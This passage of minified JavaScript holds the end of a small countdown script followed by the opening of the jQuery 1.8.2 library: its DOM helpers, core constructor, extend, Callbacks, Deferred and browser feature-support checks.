            u = i.dataset.second;
        js_countdown(r, u)
    }
}(function(n, t) {
    function yu(n) {
        var t = wt[n] = {};
        return i.each(n.split(h), function(n, i) {
            t[i] = !0
        }), t
    }

    function ui(n, r, u) {
        if (u === t && n.nodeType === 1) {
            var f = "data-" + r.replace(sr, "-$1").toLowerCase();
            if (u = n.getAttribute(f), typeof u == "string") {
                try {
                    u = u === "true" ? !0 : u === "false" ? !1 : u === "null" ? null : +u + "" === u ? +u : or.test(u) ? i.parseJSON(u) : u
                } catch (e) {}
                i.data(n, r, u)
            } else u = t
        }
        return u
    }

    function at(n) {
        var t;
        for (t in n)
            if ((t !== "data" || !i.isEmptyObject(n[t])) && t !== "toJSON") return !1;
        return !0
    }

    function a() {
        return !1
    }

    function d() {
        return !0
    }

    function b(n) {
        return !n || !n.parentNode || n.parentNode.nodeType === 11
    }

    function fi(n, t) {
        do n = n[t]; while (n && n.nodeType !== 1);
        return n
    }

    function ei(n, t, r) {
        if (t = t || 0, i.isFunction(t)) return i.grep(n, function(n, i) {
            var u = !!t.call(n, i, n);
            return u === r
        });
        if (t.nodeType) return i.grep(n, function(n) {
            return n === t === r
        });
        if (typeof t == "string") {
            var u = i.grep(n, function(n) {
                return n.nodeType === 1
            });
            if (fe.test(t)) return i.filter(t, u, !r);
            t = i.filter(t, u)
        }
        return i.grep(n, function(n) {
            return i.inArray(n, t) >= 0 === r
        })
    }

    function oi(n) {
        var i = kr.split("|"),
            t = n.createDocumentFragment();
        if (t.createElement)
            while (i.length) t.createElement(i.pop());
        return t
    }

    function pu(n, t) {
        return n.getElementsByTagName(t)[0] || n.appendChild(n.ownerDocument.createElement(t))
    }

    function si(n, t) {
        if (t.nodeType === 1 && i.hasData(n)) {
            var u, f, o, s = i._data(n),
                r = i._data(t, s),
                e = s.events;
            if (e) {
                delete r.handle;
                r.events = {};
                for (u in e)
                    for (f = 0, o = e[u].length; f < o; f++) i.event.add(t, u, e[u][f])
            }
            r.data && (r.data = i.extend({}, r.data))
        }
    }

    function hi(n, t) {
        var r;
        t.nodeType === 1 && (t.clearAttributes && t.clearAttributes(), t.mergeAttributes && t.mergeAttributes(n), r = t.nodeName.toLowerCase(), r === "object" ? (t.parentNode && (t.outerHTML = n.outerHTML), i.support.html5Clone && n.innerHTML && !i.trim(t.innerHTML) && (t.innerHTML = n.innerHTML)) : r === "input" && nu.test(n.type) ? (t.defaultChecked = t.checked = n.checked, t.value !== n.value && (t.value = n.value)) : r === "option" ? t.selected = n.defaultSelected : r === "input" || r === "textarea" ? t.defaultValue = n.defaultValue : r === "script" && t.text !== n.text && (t.text = n.text), t.removeAttribute(i.expando))
    }

    function g(n) {
        return typeof n.getElementsByTagName != "undefined" ? n.getElementsByTagName("*") : typeof n.querySelectorAll != "undefined" ? n.querySelectorAll("*") : []
    }

    function ci(n) {
        nu.test(n.type) && (n.defaultChecked = n.checked)
    }

    function li(n, t) {
        if (t in n) return t;
        for (var r = t.charAt(0).toUpperCase() + t.slice(1), u = t, i = fu.length; i--;)
            if (t = fu[i] + r, t in n) return t;
        return u
    }

    function nt(n, t) {
        return n = t || n, i.css(n, "display") === "none" || !i.contains(n.ownerDocument, n)
    }

    function ai(n, t) {
        for (var r, o, e = [], f = 0, s = n.length; f < s; f++)(r = n[f], r.style) && (e[f] = i._data(r, "olddisplay"), t ? (!e[f] && r.style.display === "none" && (r.style.display = ""), r.style.display === "" && nt(r) && (e[f] = i._data(r, "olddisplay", wi(r.nodeName)))) : (o = u(r, "display"), !e[f] && o !== "none" && i._data(r, "olddisplay", o)));
        for (f = 0; f < s; f++)(r = n[f], r.style) && (t && r.style.display !== "none" && r.style.display !== "" || (r.style.display = t ? e[f] || "" : "none"));
        return n
    }

    function vi(n, t, i) {
        var r = be.exec(t);
        return r ? Math.max(0, r[1] - (i || 0)) + (r[2] || "px") : t
    }

    function yi(n, t, r, f) {
        for (var e = r === (f ? "border" : "content") ? 4 : t === "width" ? 1 : 0, o = 0; e < 4; e += 2) r === "margin" && (o += i.css(n, r + c[e], !0)), f ? (r === "content" && (o -= parseFloat(u(n, "padding" + c[e])) || 0), r !== "margin" && (o -= parseFloat(u(n, "border" + c[e] + "Width")) || 0)) : (o += parseFloat(u(n, "padding" + c[e])) || 0, r !== "padding" && (o += parseFloat(u(n, "border" + c[e] + "Width")) || 0));
        return o
    }

    function pi(n, t, r) {
        var f = t === "width" ? n.offsetWidth : n.offsetHeight,
            e = !0,
            o = i.support.boxSizing && i.css(n, "boxSizing") === "border-box";
        if (f <= 0 || f == null) {
            if (f = u(n, t), (f < 0 || f == null) && (f = n.style[t]), et.test(f)) return f;
            e = o && (i.support.boxSizingReliable || f === n.style[t]);
            f = parseFloat(f) || 0
        }
        return f + yi(n, t, r || (o ? "border" : "content"), e) + "px"
    }

    function wi(n) {
        if (ti[n]) return ti[n];
        var f = i("<" + n + ">").appendTo(r.body),
            t = f.css("display");
        return f.remove(), (t === "none" || t === "") && (v = r.body.appendChild(v || i.extend(r.createElement("iframe"), {
            frameBorder: 0,
            width: 0,
            height: 0
        })), y && v.createElement || (y = (v.contentWindow || v.contentDocument).document, y.write("<!doctype html><html><body>"), y.close()), f = y.body.appendChild(y.createElement(n)), t = u(f, "display"), r.body.removeChild(v)), ti[n] = t, t
    }

    function vt(n, t, r, u) {
        var f;
        if (i.isArray(t)) i.each(t, function(t, i) {
            r || to.test(n) ? u(n, i) : vt(n + "[" + (typeof i == "object" ? t : "") + "]", i, r, u)
        });
        else if (r || i.type(t) !== "object") u(n, t);
        else
            for (f in t) vt(n + "[" + f + "]", t[f], r, u)
    }

    function bi(n) {
        return function(t, r) {
            typeof t != "string" && (r = t, t = "*");
            var u, o, f, s = t.toLowerCase().split(h),
                e = 0,
                c = s.length;
            if (i.isFunction(r))
                for (; e < c; e++) u = s[e], f = /^\+/.test(u), f && (u = u.substr(1) || "*"), o = n[u] = n[u] || [], o[f ? "unshift" : "push"](r)
        }
    }

    function tt(n, i, r, u, f, e) {
        f = f || i.dataTypes[0];
        e = e || {};
        e[f] = !0;
        for (var o, s = n[f], h = 0, l = s ? s.length : 0, c = n === ii; h < l && (c || !o); h++) o = s[h](i, r, u), typeof o == "string" && (!c || e[o] ? o = t : (i.dataTypes.unshift(o), o = tt(n, i, r, u, o, e)));
        return (c || !o) && !e["*"] && (o = tt(n, i, r, u, "*", e)), o
    }

    function ki(n, r) {
        var u, f, e = i.ajaxSettings.flatOptions || {};
        for (u in r) r[u] !== t && ((e[u] ? n : f || (f = {}))[u] = r[u]);
        f && i.extend(!0, n, f)
    }

    function wu(n, i, r) {
        var o, u, e, s, h = n.contents,
            f = n.dataTypes,
            c = n.responseFields;
        for (u in c) u in r && (i[c[u]] = r[u]);
        while (f[0] === "*") f.shift(), o === t && (o = n.mimeType || i.getResponseHeader("content-type"));
        if (o)
            for (u in h)
                if (h[u] && h[u].test(o)) {
                    f.unshift(u);
                    break
                } if (f[0] in r) e = f[0];
        else {
            for (u in r) {
                if (!f[0] || n.converters[u + " " + f[0]]) {
                    e = u;
                    break
                }
                s || (s = u)
            }
            e = e || s
        }
        if (e) return e !== f[0] && f.unshift(e), r[e]
    }

    function bu(n, t) {
        var i, o, r, e, s = n.dataTypes.slice(),
            f = s[0],
            u = {},
            h = 0;
        if (n.dataFilter && (t = n.dataFilter(t, n.dataType)), s[1])
            for (i in n.converters) u[i.toLowerCase()] = n.converters[i];
        for (; r = s[++h];)
            if (r !== "*") {
                if (f !== "*" && f !== r) {
                    if (i = u[f + " " + r] || u["* " + r], !i)
                        for (o in u)
                            if (e = o.split(" "), e[1] === r && (i = u[f + " " + e[0]] || u["* " + e[0]], i)) {
                                i === !0 ? i = u[o] : u[o] !== !0 && (r = e[0], s.splice(h--, 0, r));
                                break
                            } if (i !== !0)
                        if (i && n.throws) t = i(t);
                        else try {
                            t = i(t)
                        } catch (c) {
                            return {
                                state: "parsererror",
                                error: i ? c : "No conversion from " + f + " to " + r
                            }
                        }
                }
                f = r
            } return {
            state: "success",
            data: t
        }
    }

    function di() {
        try {
            return new n.XMLHttpRequest
        } catch (t) {}
    }

    function ku() {
        try {
            return new n.ActiveXObject("Microsoft.XMLHTTP")
        } catch (t) {}
    }

    function gi() {
        return setTimeout(function() {
            ht = t
        }, 0), ht = i.now()
    }

    function du(n, t) {
        i.each(t, function(t, i) {
            for (var u = (k[t] || []).concat(k["*"]), r = 0, f = u.length; r < f; r++)
                if (u[r].call(n, t, i)) return
        })
    }

    function nr(n, t, r) {
        var e, o = 0,
            c = lt.length,
            f = i.Deferred().always(function() {
                delete h.elem
            }),
            h = function() {
                for (var o = ht || gi(), t = Math.max(0, u.startTime + u.duration - o), i = 1 - (t / u.duration || 0), r = 0, e = u.tweens.length; r < e; r++) u.tweens[r].run(i);
                return f.notifyWith(n, [u, i, t]), i < 1 && e ? t : (f.resolveWith(n, [u]), !1)
            },
            u = f.promise({
                elem: n,
                props: i.extend({}, t),
                opts: i.extend(!0, {
                    specialEasing: {}
                }, r),
                originalProperties: t,
                originalOptions: r,
                startTime: ht || gi(),
                duration: r.duration,
                tweens: [],
                createTween: function(t, r) {
                    var f = i.Tween(n, u.opts, t, r, u.opts.specialEasing[t] || u.opts.easing);
                    return u.tweens.push(f), f
                },
                stop: function(t) {
                    for (var i = 0, r = t ? u.tweens.length : 0; i < r; i++) u.tweens[i].run(1);
                    return t ? f.resolveWith(n, [u, t]) : f.rejectWith(n, [u, t]), this
                }
            }),
            s = u.props;
        for (gu(s, u.opts.specialEasing); o < c; o++)
            if (e = lt[o].call(u, n, s, u.opts), e) return e;
        return du(u, s), i.isFunction(u.opts.start) && u.opts.start.call(n, u), i.fx.timer(i.extend(h, {
            anim: u,
            queue: u.opts.queue,
            elem: n
        })), u.progress(u.opts.progress).done(u.opts.done, u.opts.complete).fail(u.opts.fail).always(u.opts.always)
    }

    function gu(n, t) {
        var r, f, e, u, o;
        for (r in n)
            if (f = i.camelCase(r), e = t[f], u = n[r], i.isArray(u) && (e = u[1], u = n[r] = u[0]), r !== f && (n[f] = u, delete n[r]), o = i.cssHooks[f], o && "expand" in o) {
                u = o.expand(u);
                delete n[f];
                for (r in u) r in n || (n[r] = u[r], t[r] = e)
            } else t[f] = e
    }

    function nf(n, t, r) {
        var o, u, a, v, h, c, f, w, s = this,
            e = n.style,
            y = {},
            p = [],
            l = n.nodeType && nt(n);
        r.queue || (f = i._queueHooks(n, "fx"), f.unqueued == null && (f.unqueued = 0, w = f.empty.fire, f.empty.fire = function() {
            f.unqueued || w()
        }), f.unqueued++, s.always(function() {
            s.always(function() {
                f.unqueued--;
                i.queue(n, "fx").length || f.empty.fire()
            })
        }));
        n.nodeType === 1 && ("height" in t || "width" in t) && (r.overflow = [e.overflow, e.overflowX, e.overflowY], i.css(n, "display") === "inline" && i.css(n, "float") === "none" && (!i.support.inlineBlockNeedsLayout || wi(n.nodeName) === "inline" ? e.display = "inline-block" : e.zoom = 1));
        r.overflow && (e.overflow = "hidden", i.support.shrinkWrapBlocks || s.done(function() {
            e.overflow = r.overflow[0];
            e.overflowX = r.overflow[1];
            e.overflowY = r.overflow[2]
        }));
        for (o in t)
            if (a = t[o], ao.exec(a)) {
                if (delete t[o], a === (l ? "hide" : "show")) continue;
                p.push(o)
            } if (v = p.length, v)
            for (h = i._data(n, "fxshow") || i._data(n, "fxshow", {}), l ? i(n).show() : s.done(function() {
                    i(n).hide()
                }), s.done(function() {
                    var t;
                    i.removeData(n, "fxshow", !0);
                    for (t in y) i.style(n, t, y[t])
                }), o = 0; o < v; o++) u = p[o], c = s.createTween(u, l ? h[u] : 0), y[u] = h[u] || i.style(n, u), u in h || (h[u] = c.start, l && (c.end = c.start, c.start = u === "width" || u === "height" ? 1 : 0))
    }

    function f(n, t, i, r, u) {
        return new f.prototype.init(n, t, i, r, u)
    }

    function it(n, t) {
        var r, i = {
                height: n
            },
            u = 0;
        for (t = t ? 1 : 0; u < 4; u += 2 - t) r = c[u], i["margin" + r] = i["padding" + r] = n;
        return t && (i.opacity = i.width = n), i
    }

    function tr(n) {
        return i.isWindow(n) ? n : n.nodeType === 9 ? n.defaultView || n.parentWindow : !1
    }
    var ir, rt, r = n.document,
        tf = n.location,
        rf = n.navigator,
        uf = n.jQuery,
        ff = n.$,
        rr = Array.prototype.push,
        o = Array.prototype.slice,
        ur = Array.prototype.indexOf,
        ef = Object.prototype.toString,
        yt = Object.prototype.hasOwnProperty,
        pt = String.prototype.trim,
        i = function(n, t) {
            return new i.fn.init(n, t, ir)
        },
        ut = /[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,
        of = /\S/,
        h = /\s+/,
        sf = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        hf = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,
        fr = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        cf = /^[\],:{}\s]*$/,
        lf = /(?:^|:|,)(?:\s*\[)+/g,
        af = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
        vf = /"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,
        yf = /^-ms-/,
        pf = /-([\da-z])/gi,
        wf = function(n, t) {
            return (t + "").toUpperCase()
        },
        ft = function() {
            r.addEventListener ? (r.removeEventListener("DOMContentLoaded", ft, !1), i.ready()) : r.readyState === "complete" && (r.detachEvent("onreadystatechange", ft), i.ready())
        },
        er = {},
        wt, or, sr, w, st, vu, ri;
    i.fn = i.prototype = {
        constructor: i,
        init: function(n, u, f) {
            var e, o, s;
            if (!n) return this;
            if (n.nodeType) return this.context = this[0] = n, this.length = 1, this;
            if (typeof n == "string") {
                if (e = n.charAt(0) === "<" && n.charAt(n.length - 1) === ">" && n.length >= 3 ? [null, n, null] : hf.exec(n), e && (e[1] || !u)) {
                    if (e[1]) return u = u instanceof i ? u[0] : u, s = u && u.nodeType ? u.ownerDocument || u : r, n = i.parseHTML(e[1], s, !0), fr.test(e[1]) && i.isPlainObject(u) && this.attr.call(n, u, !0), i.merge(this, n);
                    if (o = r.getElementById(e[2]), o && o.parentNode) {
                        if (o.id !== e[2]) return f.find(n);
                        this.length = 1;
                        this[0] = o
                    }
                    return this.context = r, this.selector = n, this
                }
                return !u || u.jquery ? (u || f).find(n) : this.constructor(u).find(n)
            }
            return i.isFunction(n) ? f.ready(n) : (n.selector !== t && (this.selector = n.selector, this.context = n.context), i.makeArray(n, this))
        },
        selector: "",
        jquery: "1.8.2",
        length: 0,
        size: function() {
            return this.length
        },
        toArray: function() {
            return o.call(this)
        },
        get: function(n) {
            return n == null ? this.toArray() : n < 0 ? this[this.length + n] : this[n]
        },
        pushStack: function(n, t, r) {
            var u = i.merge(this.constructor(), n);
            return u.prevObject = this, u.context = this.context, t === "find" ? u.selector = this.selector + (this.selector ? " " : "") + r : t && (u.selector = this.selector + "." + t + "(" + r + ")"), u
        },
        each: function(n, t) {
            return i.each(this, n, t)
        },
        ready: function(n) {
            return i.ready.promise().done(n), this
        },
        eq: function(n) {
            return n = +n, n === -1 ? this.slice(n) : this.slice(n, n + 1)
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        slice: function() {
            return this.pushStack(o.apply(this, arguments), "slice", o.call(arguments).join(","))
        },
        map: function(n) {
            return this.pushStack(i.map(this, function(t, i) {
                return n.call(t, i, t)
            }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: rr,
        sort: [].sort,
        splice: [].splice
    };
    i.fn.init.prototype = i.fn;
    i.extend = i.fn.extend = function() {
        var o, e, u, r, s, h, n = arguments[0] || {},
            f = 1,
            l = arguments.length,
            c = !1;
        for (typeof n == "boolean" && (c = n, n = arguments[1] || {}, f = 2), typeof n != "object" && !i.isFunction(n) && (n = {}), l === f && (n = this, --f); f < l; f++)
            if ((o = arguments[f]) != null)
                for (e in o)(u = n[e], r = o[e], n !== r) && (c && r && (i.isPlainObject(r) || (s = i.isArray(r))) ? (s ? (s = !1, h = u && i.isArray(u) ? u : []) : h = u && i.isPlainObject(u) ? u : {}, n[e] = i.extend(c, h, r)) : r !== t && (n[e] = r));
        return n
    };
    i.extend({
        noConflict: function(t) {
            return n.$ === i && (n.$ = ff), t && n.jQuery === i && (n.jQuery = uf), i
        },
        isReady: !1,
        readyWait: 1,
        holdReady: function(n) {
            n ? i.readyWait++ : i.ready(!0)
        },
        ready: function(n) {
            if (n === !0 ? !--i.readyWait : !i.isReady) {
                if (!r.body) return setTimeout(i.ready, 1);
                (i.isReady = !0, n !== !0 && --i.readyWait > 0) || (rt.resolveWith(r, [i]), i.fn.trigger && i(r).trigger("ready").off("ready"))
            }
        },
        isFunction: function(n) {
            return i.type(n) === "function"
        },
        isArray: Array.isArray || function(n) {
            return i.type(n) === "array"
        },
        isWindow: function(n) {
            return n != null && n == n.window
        },
        isNumeric: function(n) {
            return !isNaN(parseFloat(n)) && isFinite(n)
        },
        type: function(n) {
            return n == null ? String(n) : er[ef.call(n)] || "object"
        },
        isPlainObject: function(n) {
            if (!n || i.type(n) !== "object" || n.nodeType || i.isWindow(n)) return !1;
            try {
                if (n.constructor && !yt.call(n, "constructor") && !yt.call(n.constructor.prototype, "isPrototypeOf")) return !1
            } catch (u) {
                return !1
            }
            var r;
            for (r in n);
            return r === t || yt.call(n, r)
        },
        isEmptyObject: function(n) {
            var t;
            for (t in n) return !1;
            return !0
        },
        error: function(n) {
            throw new Error(n);
        },
        parseHTML: function(n, t, u) {
            var f;
            return !n || typeof n != "string" ? null : (typeof t == "boolean" && (u = t, t = 0), t = t || r, (f = fr.exec(n)) ? [t.createElement(f[1])] : (f = i.buildFragment([n], t, u ? null : []), i.merge([], (f.cacheable ? i.clone(f.fragment) : f.fragment).childNodes)))
        },
        parseJSON: function(t) {
            if (!t || typeof t != "string") return null;
            if (t = i.trim(t), n.JSON && n.JSON.parse) return n.JSON.parse(t);
            if (cf.test(t.replace(af, "@").replace(vf, "]").replace(lf, ""))) return new Function("return " + t)();
            i.error("Invalid JSON: " + t)
        },
        parseXML: function(r) {
            var u, f;
            if (!r || typeof r != "string") return null;
            try {
                n.DOMParser ? (f = new DOMParser, u = f.parseFromString(r, "text/xml")) : (u = new ActiveXObject("Microsoft.XMLDOM"), u.async = "false", u.loadXML(r))
            } catch (e) {
                u = t
            }
            return (!u || !u.documentElement || u.getElementsByTagName("parsererror").length) && i.error("Invalid XML: " + r), u
        },
        noop: function() {},
        globalEval: function(t) {
            t && of .test(t) && (n.execScript || function(t) {
                n.eval.call(n, t)
            })(t)
        },
        camelCase: function(n) {
            return n.replace(yf, "ms-").replace(pf, wf)
        },
        nodeName: function(n, t) {
            return n.nodeName && n.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(n, r, u) {
            var f, e = 0,
                o = n.length,
                s = o === t || i.isFunction(n);
            if (u) {
                if (s) {
                    for (f in n)
                        if (r.apply(n[f], u) === !1) break
                } else
                    for (; e < o;)
                        if (r.apply(n[e++], u) === !1) break
            } else if (s) {
                for (f in n)
                    if (r.call(n[f], f, n[f]) === !1) break
            } else
                for (; e < o;)
                    if (r.call(n[e], e, n[e++]) === !1) break;
            return n
        },
        trim: pt && !pt.call("﻿ ") ? function(n) {
            return n == null ? "" : pt.call(n)
        } : function(n) {
            return n == null ? "" : (n + "").replace(sf, "")
        },
        makeArray: function(n, t) {
            var r, u = t || [];
            return n != null && (r = i.type(n), n.length == null || r === "string" || r === "function" || r === "regexp" || i.isWindow(n) ? rr.call(u, n) : i.merge(u, n)), u
        },
        inArray: function(n, t, i) {
            var r;
            if (t) {
                if (ur) return ur.call(t, n, i);
                for (r = t.length, i = i ? i < 0 ? Math.max(0, r + i) : i : 0; i < r; i++)
                    if (i in t && t[i] === n) return i
            }
            return -1
        },
        merge: function(n, i) {
            var f = i.length,
                u = n.length,
                r = 0;
            if (typeof f == "number")
                for (; r < f; r++) n[u++] = i[r];
            else
                while (i[r] !== t) n[u++] = i[r++];
            return n.length = u, n
        },
        grep: function(n, t, i) {
            var u, f = [],
                r = 0,
                e = n.length;
            for (i = !!i; r < e; r++) u = !!t(n[r], r), i !== u && f.push(n[r]);
            return f
        },
        map: function(n, r, u) {
            var f, h, e = [],
                s = 0,
                o = n.length,
                c = n instanceof i || o !== t && typeof o == "number" && (o > 0 && n[0] && n[o - 1] || o === 0 || i.isArray(n));
            if (c)
                for (; s < o; s++) f = r(n[s], s, u), f != null && (e[e.length] = f);
            else
                for (h in n) f = r(n[h], h, u), f != null && (e[e.length] = f);
            return e.concat.apply([], e)
        },
        guid: 1,
        proxy: function(n, r) {
            var f, e, u;
            return typeof r == "string" && (f = n[r], r = n, n = f), i.isFunction(n) ? (e = o.call(arguments, 2), u = function() {
                return n.apply(r, e.concat(o.call(arguments)))
            }, u.guid = n.guid = n.guid || i.guid++, u) : t
        },
        access: function(n, r, u, f, e, o, s) {
            var c, l = u == null,
                h = 0,
                a = n.length;
            if (u && typeof u == "object") {
                for (h in u) i.access(n, r, h, u[h], 1, o, f);
                e = 1
            } else if (f !== t) {
                if (c = s === t && i.isFunction(f), l && (c ? (c = r, r = function(n, t, r) {
                        return c.call(i(n), r)
                    }) : (r.call(n, f), r = null)), r)
                    for (; h < a; h++) r(n[h], u, c ? f.call(n[h], h, r(n[h], u)) : f, s);
                e = 1
            }
            return e ? n : l ? r.call(n) : a ? r(n[0], u) : o
        },
        now: function() {
            return (new Date).getTime()
        }
    });
    i.ready.promise = function(t) {
        if (!rt)
            if (rt = i.Deferred(), r.readyState === "complete") setTimeout(i.ready, 1);
            else if (r.addEventListener) r.addEventListener("DOMContentLoaded", ft, !1), n.addEventListener("load", i.ready, !1);
        else {
            r.attachEvent("onreadystatechange", ft);
            n.attachEvent("onload", i.ready);
            var u = !1;
            try {
                u = n.frameElement == null && r.documentElement
            } catch (e) {}
            u && u.doScroll && function f() {
                if (!i.isReady) {
                    try {
                        u.doScroll("left")
                    } catch (n) {
                        return setTimeout(f, 50)
                    }
                    i.ready()
                }
            }()
        }
        return rt.promise(t)
    };
    i.each("Boolean Number String Function Array Date RegExp Object".split(" "), function(n, t) {
        er["[object " + t + "]"] = t.toLowerCase()
    });
    ir = i(r);
    wt = {};
    i.Callbacks = function(n) {
        n = typeof n == "string" ? wt[n] || yu(n) : i.extend({}, n);
        var f, c, o, l, s, e, r = [],
            u = !n.once && [],
            a = function(t) {
                for (f = n.memory && t, c = !0, e = l || 0, l = 0, s = r.length, o = !0; r && e < s; e++)
                    if (r[e].apply(t[0], t[1]) === !1 && n.stopOnFalse) {
                        f = !1;
                        break
                    } o = !1;
                r && (u ? u.length && a(u.shift()) : f ? r = [] : h.disable())
            },
            h = {
                add: function() {
                    if (r) {
                        var t = r.length;
                        (function u(t) {
                            i.each(t, function(t, f) {
                                var e = i.type(f);
                                e === "function" && (!n.unique || !h.has(f)) ? r.push(f) : f && f.length && e !== "string" && u(f)
                            })
                        })(arguments);
                        o ? s = r.length : f && (l = t, a(f))
                    }
                    return this
                },
                remove: function() {
                    return r && i.each(arguments, function(n, t) {
                        for (var u;
                            (u = i.inArray(t, r, u)) > -1;) r.splice(u, 1), o && (u <= s && s--, u <= e && e--)
                    }), this
                },
                has: function(n) {
                    return i.inArray(n, r) > -1
                },
                empty: function() {
                    return r = [], this
                },
                disable: function() {
                    return r = u = f = t, this
                },
                disabled: function() {
                    return !r
                },
                lock: function() {
                    return u = t, f || h.disable(), this
                },
                locked: function() {
                    return !u
                },
                fireWith: function(n, t) {
                    return t = t || [], t = [n, t.slice ? t.slice() : t], r && (!c || u) && (o ? u.push(t) : a(t)), this
                },
                fire: function() {
                    return h.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!c
                }
            };
        return h
    };
    i.extend({
        Deferred: function(n) {
            var u = [
                    ["resolve", "done", i.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", i.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", i.Callbacks("memory")]
                ],
                f = "pending",
                r = {
                    state: function() {
                        return f
                    },
                    always: function() {
                        return t.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var n = arguments;
                        return i.Deferred(function(r) {
                            i.each(u, function(u, f) {
                                var e = f[0],
                                    o = n[u];
                                t[f[1]](i.isFunction(o) ? function() {
                                    var n = o.apply(this, arguments);
                                    n && i.isFunction(n.promise) ? n.promise().done(r.resolve).fail(r.reject).progress(r.notify) : r[e + "With"](this === t ? r : this, [n])
                                } : r[e])
                            });
                            n = null
                        }).promise()
                    },
                    promise: function(n) {
                        return n != null ? i.extend(n, r) : r
                    }
                },
                t = {};
            return r.pipe = r.then, i.each(u, function(n, i) {
                var e = i[2],
                    o = i[3];
                r[i[1]] = e.add;
                o && e.add(function() {
                    f = o
                }, u[n ^ 1][2].disable, u[2][2].lock);
                t[i[0]] = e.fire;
                t[i[0] + "With"] = e.fireWith
            }), r.promise(t), n && n.call(t, t), t
        },
        when: function(n) {
            var t = 0,
                u = o.call(arguments),
                r = u.length,
                e = r !== 1 || n && i.isFunction(n.promise) ? r : 0,
                f = e === 1 ? n : i.Deferred(),
                c = function(n, t, i) {
                    return function(r) {
                        t[n] = this;
                        i[n] = arguments.length > 1 ? o.call(arguments) : r;
                        i === s ? f.notifyWith(t, i) : --e || f.resolveWith(t, i)
                    }
                },
                s, l, h;
            if (r > 1)
                for (s = new Array(r), l = new Array(r), h = new Array(r); t < r; t++) u[t] && i.isFunction(u[t].promise) ? u[t].promise().done(c(t, h, u)).fail(f.reject).progress(c(t, l, s)) : --e;
            return e || f.resolveWith(h, u), f.promise()
        }
    });
    i.support = function() {
        var u, h, e, c, l, f, o, a, v, s, y, t = r.createElement("div");
        if (t.setAttribute("className", "t"), t.innerHTML = "  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>", h = t.getElementsByTagName("*"), e = t.getElementsByTagName("a")[0], e.style.cssText = "top:1px;float:left;opacity:.5", !h || !h.length) return {};
        c = r.createElement("select");
        l = c.appendChild(r.createElement("option"));
        f = t.getElementsByTagName("input")[0];
        u = {
            leadingWhitespace: t.firstChild.nodeType === 3,
            tbody: !t.getElementsByTagName("tbody").length,
            htmlSerialize: !!t.getElementsByTagName("link").length,
            style: /top/.test(e.getAttribute("style")),
            hrefNormalized: e.getAttribute("href") === "/a",
            opacity: /^0.5/.test(e.style.opacity),
            cssFloat: !!e.style.cssFloat,
            checkOn: f.value === "on",
            optSelected: l.selected,
            getSetAttribute: t.className !== "t",
            enctype: !!r.createElement("form").enctype,
            html5Clone: r.createElement("nav").cloneNode(!0).outerHTML !== "<:nav><\/:nav>",
            boxModel: r.compatMode === "CSS1Compat",
            submitBubbles: !0,
            changeBubbles: !0,
            focusinBubbles: !1,
            deleteExpando: !0,
            noCloneEvent: !0,
            inlineBlockNeedsLayout: !1,
            shrinkWrapBlocks: !1,
            reliableMarginRight: !0,
            boxSizingReliable: !0,
            pixelPosition: !1
        };
        f.checked = !0;
        u.noCloneChecked = f.cloneNode(!0).checked;
        c.disabled = !0;
        u.optDisabled = !l.disabled;
        try {
            delete t.test
        } catch (p) {
            u.deleteExpando = !1
        }
        if (!t.addEventListener && t.attachEvent && t.fireEvent && (t.attachEvent("onclick", y = function() {
                u.noCloneEvent = !1
            }), t.cloneNode(!0).fireEvent("onclick"), t.detachEvent("onclick", y)), f = r.createElement("input"), f.value = "t", f.setAttribute("type", "radio"), u.radioValue = f.value === "t", f.setAttribute("checked", "checked"), f.setAttribute("name", "t"), t.appendChild(f), o = r.createDocumentFragment(), o.appendChild(t.lastChild), u.checkClone = o.cloneNode(!0).cloneNode(!0).lastChild.checked, u.appendChecked = f.checked, o.removeChild(f), o.appendChild(t), t.attachEvent)
            for (v in {
                    submit: !0,
                    change: !0,
                    focusin: !0
                }) a = "on" + v, s = a in t, s || (t.setAttribute(a, "return;"), s = typeof t[a] == "function"), u[v + "Bubbles"] = s;
        return i(function() {
            var i, t, f, e, h = "padding:0;margin:0;border:0;display:block;overflow:hidden;",
                o = r.getElementsByTagName("body")[0];
            o && (i = r.createElement("div"), i.style.cssText = "visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px", o.insertBefore(i, o.firstChild), t = r.createElement("div"), i.appendChild(t), t.innerHTML = "<table><tr><td><\/td><td>t<\/td><\/tr><\/table>", f = t.getElementsByTagName("td"), f[0].style.cssText = "padding:0;margin:0;border:0;display:none", s = f[0].offsetHeight === 0, f[0].style.display = "", f[1].style.display = "none", u.reliableHiddenOffsets = s && f[0].offsetHeight === 0, t.innerHTML = "", t.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;", u.boxSizing = t.offsetWidth === 4, u.doesNotIncludeMarginInBodyOffset = o.offsetTop !== 1, n.getComputedStyle && (u.pixelPosition = (n.getComputedStyle(t, null) || {}).top !== "1%", u.boxSizingReliable = (n.getComputedStyle(t, null) || {
                width: "4px"
            }).width === "4px", e = r.createElement("div"), e.style.cssText = t.style.cssText = h, e.style.marginRight = e.style.width = "0", t.style.width = "1px", t.appendChild(e), u.reliableMarginRight = !parseFloat((n.getComputedStyle(e, null) || {}).marginRight)), typeof t.style.zoom != "undefined" && (t.innerHTML = "", t.style.cssText = h + "width:1px;padding:1px;display:inline;zoom:1", u.inlineBlockNeedsLayout = t.offsetWidth === 3, t.style.display = "block", t.style.overflow = "visible", t.innerHTML = "<div><\/div>", t.firstChild.style.width = "5px", u.shrinkWrapBlocks = t.offsetWidth !== 3, i.style.zoom = 1), o.removeChild(i), i = t = f = e = null)
        }), o.removeChild(t), h = e = c = l = f = o = t = null, u
    }();
